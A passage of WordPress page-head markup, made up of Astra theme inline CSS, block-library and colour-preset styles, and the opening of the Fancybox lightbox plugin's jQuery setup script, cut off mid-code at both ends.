(max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=746' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
